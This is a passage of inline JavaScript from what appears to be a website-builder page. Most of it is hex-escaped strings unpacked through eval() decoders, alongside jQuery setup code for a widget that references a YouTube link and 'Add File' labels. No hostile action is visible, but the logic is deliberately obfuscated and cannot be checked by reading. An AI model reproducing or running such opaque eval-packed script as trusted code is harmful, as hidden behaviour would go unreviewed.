x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x78\x5D\x7D\x29\x3B\x32\x6D\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x6C\x5D\x7D\x29\x3B\x32\x65\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x42\x5D\x7D\x29\x3B\x4C\x28\x21\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x6F\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x2C\x66\x5B\x32\x79\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x77\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x63\x30\x30\x66\x7C\x7C\x78\x36\x35\x7C\x78\x36\x46\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x32\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x32\x44\x7C\x78\x36\x33\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x36\x43\x7C\x78\x36\x32\x7C\x76\x61\x72\x7C\x69\x66\x7C\x78\x32\x30\x7C\x78\x36\x42\x7C\x78\x32\x32\x7C\x34\x31\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x36\x44\x7C\x78\x37\x41\x7C\x78\x37\x39\x7C\x78\x33\x44\x7C\x36\x30\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x39\x7C\x78\x33\x43\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x45\x7C\x78\x37\x38\x7C\x34\x34\x7C\x36\x38\x7C\x34\x32\x7C\x65\x6C\x73\x65\x7C\x34\x33\x7C\x6C\x32\x7C\x36\x31\x7C\x33\x37\x7C\x66\x62\x7C\x51\x37\x7C\x67\x31\x7C\x66\x62\x32\x7C\x78\x37\x31\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x65\x7C\x78\x35\x31\x7C\x78\x32\x46\x7C\x69\x7A\x7C\x35\x38\x7C\x33\x39\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x61\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x63\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x64\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x62\x7C\x66\x65\x7C\x78\x33\x30\x7C\x66\x66\x7C\x68\x70\x7C\x78\x33\x31\x7C\x35\x37\x7C\x66\x64\x7C\x66\x67\x7C\x66\x63\x7C\x78\x33\x34\x7C\x34\x30\x7C\x78\x33\x35\x7C\x67\x32\x7C\x34\x35\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x6E\x32\x7C\x33\x38\x7C\x33\x35\x7C\x78\x32\x33\x7C\x34\x36\x7C\x78\x34\x37\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x34\x36\x7C\x78\x32\x45\x7C\x33\x36\x7C\x35\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x35\x7C\x78\x34\x38\x7C\x66\x61\x33\x7C\x78\x35\x37\x7C\x33\x34\x7C\x78\x35\x34\x7C\x75\x72\x6C\x7C\x73\x32\x7C\x33\x33\x7C\x37\x30\x7C\x66\x61\x32\x7C\x6C\x6F\x7C\x37\x32\x7C\x78\x32\x31\x7C\x68\x70\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x78\x33\x41\x7C\x78\x37\x42\x7C\x78\x33\x42\x7C\x68\x70\x32\x7C\x78\x32\x35\x7C\x36\x39\x7C\x37\x33\x7C\x78\x37\x44\x7C\x78\x33\x33\x7C\x37\x31\x7C\x78\x33\x32\x7C\x34\x38\x7C\x35\x34\x7C\x35\x36\x7C\x78\x36\x41\x7C\x35\x33\x7C\x34\x39\x7C\x35\x31\x7C\x78\x34\x43\x7C\x35\x30\x7C\x35\x32\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x36\x36\x7C\x78\x35\x30\x7C\x36\x37\x7C\x66\x61\x7C\x78\x34\x46\x7C\x36\x35\x7C\x34\x37\x7C\x36\x32\x7C\x36\x33\x7C\x36\x34\x7C\x31\x30\x30\x30\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xfbedx1,_0xfbedx2,_0xfbedx3,_0xfbedx4,_0xfbedx5,_0xfbedx6){_0xfbedx5=function(_0xfbedx3){return (_0xfbedx3<_0xfbedx2?_0x7d14[4]:_0xfbedx5(parseInt(_0xfbedx3/_0xfbedx2)))+((_0xfbedx3=_0xfbedx3%_0xfbedx2)>35?String[_0x7d14[5]](_0xfbedx3+29):_0xfbedx3.toString(36))};while(_0xfbedx3--){if(_0xfbedx4[_0xfbedx3]){_0xfbedx1=_0xfbedx1[_0x7d14[8]]( new RegExp(_0x7d14[6]+_0xfbedx5(_0xfbedx3)+_0x7d14[6],_0x7d14[7]),_0xfbedx4[_0xfbedx3])}};return _0xfbedx1}(_0x7d14[0],62,189,_0x7d14[3][_0x7d14[2]](_0x7d14[1]))) }); </script>  <script type="text/javascript"> $(window).load(function() { }); $(document).ready(function() { var a = 'paparazzis'; var b = 'u191743'; var d = ''; var g = $('.u191743'); var n = '2'; var o = '50'; var p = $(".iu191743"); var q = "https://www.youtube.com/watch?v=P22gcb4YHso"; var r = "2"; var s = "Add File"; var s2 = "Add File"; var t = $('#u191743V'); var u = 'paparazzism'; var v = 'BETA'; var lo = "40"; var n2 = 'Add File'; var l2 = "Add File"; var x = 'Uu191743'; var y = $('.Uu191743'); var z = ''; var ha = 'paparazzisQQ2'; var c = $('#u191743'); var fa = $('.u191743E'); var fa2 = $('.u191743E2'); var fa3 = $('.u191743E3'); var hp = $('.u191743HP'); var hp1 = $('.u191743HP1'); var hp2 = $('.u191743HP2'); var _0xd220=["\x64\x20\x33\x3D\x5B\x22\x5C\x65\x22\x2C\x22\x5C\x63\x5C\x36\x5C\x66\x5C\x62\x5C\x37\x5C\x38\x5C\x36\x22\x2C\x22\x22\x5D\x3B\x34\x3D\x34\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x5E\x61\x2D\x68\x2D\x39\x5C\x35\x5D\x2F\x6A\x2C\x33\x5B\x32\x5D\x29\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x69\x5C\x35\x5D\x2F\x67\x2C\x33\x5B\x30\x5D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x5F\x30\x78\x62\x35\x65\x34\x7C\x76\x7C\x73\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x36\x33\x7C\x7C\x7C\x78\x36\x43\x7C\x78\x37\x32\x7C\x76\x61\x72\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x7C\x7A\x30\x7C\x5F\x7C\x67\x69","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xeb99x1,_0xeb99x2,_0xeb99x3,_0xeb99x4,_0xeb99x5,_0xeb99x6){_0xeb99x5=function(_0xeb99x3){return _0xeb99x3.toString(36)};if(!_0xd220[5][_0xd220[4]](/^/,String)){while(_0xeb99x3--){_0xeb99x6[_0xeb99x3.toString(_0xeb99x2)]=_0xeb99x4[_0xeb99x3]||_0xeb99x3.toString(_0xeb99x2)};_0xeb99x4=[function(_0xeb99x5){return _0xeb99x6[_0xeb99x5]}];_0xeb99x5=function(){return _0xd220[6]};_0xeb99x3=1};while(_0xeb99x3--){if(_0xeb99x4[_0xeb99x3]){_0xeb99x1=_0xeb99x1[_0xd220[4]]( new RegExp(_0xd220[7]+_0xeb99x5(_0xeb99x3)+_0xd220[7],_0xd220[8]),_0xeb99x4[_0xeb99x3])}};return _0xeb99x1}(_0xd220[0],20,20,_0xd220[3][_0xd220[2]](_0xd220[1]),0,{})); var _0x7d14=["\x4B\x20\x66\x3D\x5B\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x2C\x22\x5C\x45\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x5A\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x5C\x4D\x5C\x31\x58\x22\x2C\x22\x5C\x4D\x5C\x32\x74\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x73\x22\x2C\x22\x5C\x4D\x5C\x32\x70\x5C\x6B\x5C\x53\x5C\x43\x5C\x69\x5C\x75\x5C\x6A\x5C\x6D\x5C\x41\x5C\x6A\x5C\x32\x75\x5C\x32\x7A\x5C\x5A\x5C\x31\x72\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x48\x5C\x68\x5C\x6D\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x45\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x31\x41\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x22\x2C\x22\x5C\x31\x52\x22\x2C\x22\x5C\x5A\x5C\x6C\x5C\x6B\x5C\x51\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x54\x5C\x53\x5C\x4D\x5C\x56\x5C\x4D\x22\x2C\x22\x5C\x4D\x5C\x6B\x5C\x6C\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x31\x54\x5C\x4F\x5C\x31\x61\x22\x2C\x22\x5C\x43\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x69\x5C\x6C\x5C\x55\x22\x2C\x22\x22\x2C\x22\x5C\x4D\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x22\x2C\x22\x5C\x31\x57\x5C\x49\x5C\x47\x5C\x6B\x5C\x6C\x5C\x32\x51\x5C\x75\x5C\x69\x5C\x44\x5C\x32\x4F\x5C\x4E\x5C\x44\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x32\x4E\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x31\x56\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x57\x5C\x6B\x5C\x49\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x75\x5C\x45\x22\x2C\x22\x5C\x6D\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x31\x58\x22\x2C\x22\x5C\x32\x4B\x5C\x31\x55\x22\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x5C\x52\x5C\x49\x5C\x69\x5C\x58\x22\x2C\x22\x5C\x48\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x68\x5C\x41\x22\x2C\x22\x5C\x31\x52\x5C\x43\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x5A\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x44\x5C\x69\x5C\x4A\x5C\x32\x47\x5C\x68\x5C\x45\x5C\x6A\x5C\x4D\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x48\x5C\x6A\x5C\x53\x5C\x49\x5C\x31\x4B\x5C\x4F\x5C\x4D\x5C\x45\x5C\x69\x5C\x41\x5C\x6A\x5C\x75\x5C\x69\x5C\x49\x5C\x42\x5C\x4D\x5C\x43\x5C\x75\x5C\x68\x5C\x49\x5C\x69\x5C\x6D\x5C\x6C\x5C\x56\x5C\x4F\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x53\x5C\x43\x5C\x31\x49\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x69\x5C\x46\x5C\x46\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x31\x72\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x61\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x43\x5C\x49\x5C\x6D\x5C\x45\x5C\x68\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x31\x44\x22\x2C\x22\x5C\x55\x5C\x69\x5C\x47\x5C\x6A\x5C\x47\x5C\x4A\x5C\x68\x22\x2C\x22\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x54\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x6B\x5C\x53\x5C\x68\x5C\x69\x22\x2C\x22\x5C\x48\x5C\x75\x5C\x68\x5C\x52\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6A\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x6A\x5C\x6D\x5C\x75\x5C\x46\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x5C\x31\x56\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x32\x43\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x5C\x32\x68\x5C\x69\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x5C\x31\x54\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x58\x5C\x69\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x53\x5C\x69\x5C\x47\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\x66\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\x64\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x2C\x22\x5C\x69\x5C\x52\x5C\x52\x5C\x42\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x2C\x22\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x41\x5C\x68\x5C\x42\x5C\x48\x22\x2C\x22\x5C\x43\x5C\x31\x62\x22\x2C\x22\x5C\x6D\x5C\x4A\x5C\x42\x5C\x69\x5C\x49\x5C\x47\x5C\x6A\x5C\x68\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x68\x5C\x6A\x5C\x31\x55\x5C\x41\x5C\x6A\x5C\x68\x5C\x75\x5C\x51\x5C\x6D\x5C\x49\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x31\x41\x5C\x31\x41\x5C\x32\x77\x22\x2C\x22\x5C\x44\x5C\x31\x44\x22\x2C\x22\x5C\x32\x41\x22\x2C\x22\x5C\x31\x49\x22\x2C\x22\x5C\x69\x5C\x43\x5C\x6D\x5C\x45\x5C\x6B\x5C\x6A\x5C\x55\x22\x2C\x22\x5C\x31\x4B\x22\x5D\x3B\x4B\x20\x31\x73\x3D\x32\x72\x28\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x29\x29\x3B\x31\x73\x3D\x31\x73\x2B\x31\x3B\x24\x28\x66\x5B\x36\x5D\x29\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x32\x5D\x2B\x78\x2B\x66\x5B\x33\x5D\x2B\x31\x73\x2B\x66\x5B\x34\x5D\x29\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x3B\x4B\x20\x77\x3D\x66\x5B\x39\x5D\x3B\x4B\x20\x31\x6D\x3D\x61\x2B\x66\x5B\x31\x30\x5D\x2B\x76\x3B\x4B\x20\x31\x4C\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x29\x3B\x4C\x28\x21\x31\x4C\x5B\x30\x5D\x29\x7B\x24\x28\x66\x5B\x31\x37\x5D\x29\x5B\x66\x5B\x31\x36\x5D\x5D\x28\x24\x28\x66\x5B\x31\x32\x5D\x2B\x76\x2B\x66\x5B\x31\x33\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x34\x5D\x2B\x61\x2B\x66\x5B\x31\x35\x5D\x29\x29\x7D\x3B\x4C\x28\x7A\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x7A\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x71\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x4C\x28\x64\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x64\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x76\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x63\x5B\x66\x5B\x32\x32\x5D\x5D\x28\x66\x5B\x32\x31\x5D\x2B\x61\x29\x3B\x4C\x28\x31\x4F\x21\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x31\x4F\x29\x3B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x38\x5D\x2C\x32\x6E\x29\x7D\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x39\x5D\x2C\x66\x5B\x33\x30\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x74\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x33\x32\x5D\x2B\x73\x2B\x66\x5B\x32\x6B\x5D\x2B\x32\x6A\x2B\x66\x5B\x32\x67\x5D\x29\x7D\x3B\x4B\x20\x65\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x2E\x2A\x5C\x73\x3F\x32\x69\x5C\x28\x5B\x5C\x27\x5C\x22\x5D\x3F\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x5B\x5C\x27\x5C\x22\x5D\x3F\x5C\x29\x2E\x2A\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x3B\x4C\x28\x31\x68\x3D\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x3B\x4B\x20\x31\x6B\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x4B\x